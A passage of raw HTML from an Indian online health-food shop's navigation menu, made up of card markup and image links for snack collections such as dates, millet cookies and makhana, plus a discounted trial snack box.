              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
